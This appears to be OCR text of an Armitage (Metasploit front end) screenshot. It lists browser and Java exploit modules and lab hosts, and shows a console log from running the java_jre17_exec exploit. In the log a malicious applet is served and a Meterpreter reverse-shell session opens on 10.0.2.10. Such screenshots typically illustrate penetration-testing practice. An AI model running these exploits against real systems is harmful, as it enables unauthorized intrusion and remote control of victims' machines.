 Armitage
Armitage View Hosts Attacks Workspaces Help
multi
browser
firefox_escape_retval
firefox_proto_crmfrequest
firefox_queryinterface
firefox_svg_plugin
firefox_xpi_bootstrapped_a
itms_overflow
java_atomicreferencearray
java_calendar_deserialize
java_getsoundbank_bof
java_jre17_driver_manager
java_jre17_exec
java_jre17_glassfish_avera
java_jre17_jaxws
10.0.2.24
10.0.2.25
10.0.2.109
10.0.2.107
10.0.2.101
10.0.2.10
pfermat @ sirius.star
Console X nmap X multi/browser/java_jre17_exec X
ExitOnSession => false
msf exploit(java_jre17_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse handler on 10.0.2.248:27682
[*] Using URL: http://0.0.0.0:8080/eOtg0QoHqrL
[*] Local IP: http://10.0.2.248:8080/eOtg0QoHqrL
[*] Server started.
[*] 10.0.2.10 java_jre17_exec - Java 7 Applet Remote Code Execution handling request
[*] 10.0.2.10 java_jre17_exec - Sending Applet.jar
[*] 10.0.2.10 java_jre17_exec - Sending Applet.jar
[*] Sending stage (30355 bytes) to 10.0.2.10
[*] Meterpreter session 1 opened (10.0.2.248:27682 -> 10.0.2.10:36566) at 2014-07-26 18:59:15 -0400
msf exploit(java_jre17_exec) >